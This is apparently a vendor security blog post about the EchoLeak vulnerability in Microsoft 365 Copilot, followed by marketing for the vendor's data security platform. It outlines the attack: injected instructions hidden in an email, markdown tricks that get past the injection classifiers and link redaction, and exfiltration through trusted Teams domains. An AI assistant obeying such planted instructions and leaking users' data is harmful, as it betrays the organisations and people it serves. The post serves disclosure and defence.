A newly disclosed vulnerability in Microsoft 365 Copilot, dubbed EchoLeak, is sending chills throughout the security community.

Discovered by Aim Labs, this exploit allows attackers to exfiltrate sensitive data from Copilot’s context window without phishing and minimal user interaction.

The attack chain, called LLM Scope Violation, manipulates the internal mechanics of large language models to bypass measures meant to stop prompt injection attacks, like XPIA classifiers.

The result? Sensitive and proprietary information can be silently extracted from Copilot, even though the interface is restricted to internal users — all it takes is a single email. The email contains nearly imperceptible instructions that trigger the AI copilot to extract sensitive information.

The researchers credit EchoLeak to be a zero-click AI vulnerability. However, the attack flow requires the victim to send prompts to Copilot that must match the attacker email content, making user interaction a key componet for success.

Microsoft quickly patched the vulnerability and stated no customers were affected, but the implications are far-reaching. EchoLeak reveals a new level of threats that can bring catastrophic consequences for unprotected organizations leveraging AI copilots and agents.

How the attack works



The attack uses indirect prompt injection via a benign-looking email, bypassing Microsoft’s XPIA classifiers and link redaction filters through clever markdown formatting. It then leverages trusted domains like Microsoft Teams to bypass content security policies and send data to an attacker-controlled server.

To increase retrieval success, the attacker “sprays” the malicious payload across semantically varied email sections, ensuring Copilot pulls it into context.

The attack flow of EchoLeak. Source: Aim Security

The attack flow of EchoLeak. Source: Aim Security

Securing AI starts with data security

EchoLeak validates what we’ve been saying at Varonis for years: AI is only as secure as the data it can access.

Copilots and agents are trained to be helpful, but when they’re over-permissioned, under-monitored, or manipulated by adversarial prompts like EchoLeak, they can become powerful tools for data exfiltration.

Most organizations rely on static discovery tools or native controls that lack the behavioral context and automation to detect AI-driven threats. They can’t see how data is used, who’s accessing it, or what’s changing, let alone detect when an AI agent is being manipulated.

In this case, EchoLeak is siphoning off the user's entire chat history and all referenced files from previous Copilot interactions. Organizations need to reduce their blast radius by limiting the amount of sensitive data AI can reference in the first place, while also monitoring the presence of sensitive data typed into prompts or provided to the user in results.

As proven by EchoLeak, Copilot session history and previously referenced files can be a treasure trove, and if a user's identity is compromised, the attacker can access that information without the need for sophisticated prompt injection attacks.

To truly keep critical information secure and enable AI in your organization, you must secure the data. And that’s where Varonis comes in.

How Varonis helps organizations safely use AI

With Varonis, CISOs wouldn’t have lost sleep if EchoLeak had gone unpatched. Our Data Security Platform (DSP) would be the last line of defense thanks to these capabilities:

Real-time visibility into AI activity

Varonis monitors every prompt, response, and data access event from Copilot and other AI agents. We can detect anomalous behavior, like Copilot accessing sensitive data it’s never touched before and automatically lock down data before a data breach could occur.

Reducing your blast radius

An attack like EchoLeak can only exfiltrate data that the user can access. With Varonis, you can understand which copilot-enabled users and AI accounts can access your sensitive data. Our platform continuously enforces least privilege by revoking excessive access, fixing misconfigurations, and removing risky third-party apps. That means even if an attacker got in, there’d be far less information to steal.

AI-aware threat detection

Our UEBA models understand how both human and non-human identities are interacting with your data to immediately detect abnormal behavior. Varonis can flag the unusual access patterns if an identity is compromised or if there are attempts to exfiltrate data, and our Managed Data Detection & Response (MDDR) team would have responded within minutes.

Protection beyond Copilot

EchoLeak is just the beginning. The AI attack surface is only growing. Varonis helps organizations secure the data that powers AI across Microsoft 365, Salesforce, and other cloud storage solutions.

End-to-end data security also extends beyond the traditional definition of a DSP. Your next AI backdoor attack could be through email, like in this instance, and the gap between XDR and DSP is shrinking.

AI-powered email security capabilities could have discovered external spam or graymail and archived or deleted the message entirely. In EchoLeak, Copilot is accessing the user's primary mailbox, not the archive mailbox, group mailboxes, or shared and delegated mailboxes that they have access to. Copilot cannot reference or index deleted emails.

DLP and DSPM cannot stand alone. AI-ready organizations have a well-integrated defense strategy that includes elements of XDR like email security and ITDR, along with a comprehensive DSP with full visibility of data and data flows.

Recommendations

While the exploit has been patched, our security experts recommend teams consider implementing the principle of least privilege as AI-related attacks are growing.

The principle of least privilege limits user access so they can only surface data that is absolutely necessary to perform their job. For example, if a marketing employee fell victim, the attacker would be able to steal marketing plans but not financial information.

Reduce your risk without taking any.

EchoLeak is a glimpse into the future of AI threats. Adopting a holistic approach to security is the only way to keep data safe. As the EchoLeak vulnerability develops, we will continue to update this blog post.

Ready to accelerate AI adoption with complete visibility and control?

Get started with a free Data Risk Assessment. In less than 24 hours, you’ll have a clear, risk-based view of the data that matters most and a clear path to automated remediation.

What should I do now?

Below are three ways you can continue your journey to reduce data risk at your company:

Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.

See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.

Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.

-1.png)